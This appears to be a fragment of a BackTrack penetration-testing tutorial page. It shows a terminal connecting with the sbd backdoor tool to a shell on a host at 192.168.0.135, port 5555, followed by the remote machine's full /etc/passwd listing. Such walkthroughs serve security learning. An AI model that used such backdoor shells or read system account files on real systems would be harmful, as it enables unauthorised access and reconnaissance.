 root@bt:~# sbd 192.168.0.135 5555
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:103::/home/syslog:/bin/false
sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin
landscape:x:103:108::/var/lib/landscape:/bin/false
messagebus:x:104:112::/var/run/dbus:/bin/false
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
mysql:x:105:113::/var/lib/mysql:/bin/false
avahi:x:106:114::/var/run/avahi-daemon:/bin/false
snort:x:107:115:Snort IDS:/var/log/snort:/bin/false
statd:x:108:65534::/var/lib/nfs:/bin/false
usbmux:x:109:46::/home/usbmux:/bin/false
pulse:x:110:116::/var/run/pulse:/bin/false
rtkit:x:111:117::/proc:/bin/false
festival:x:112:29::/home/festival:/bin/false
postgres:x:1000:1000::/home/postgres:/bin/sh
haldaemon:x:113:122:Hardware abstraction layer,,,:/var/run/hald:/bin/false
<< back | track 5
you become, the more you are able to hear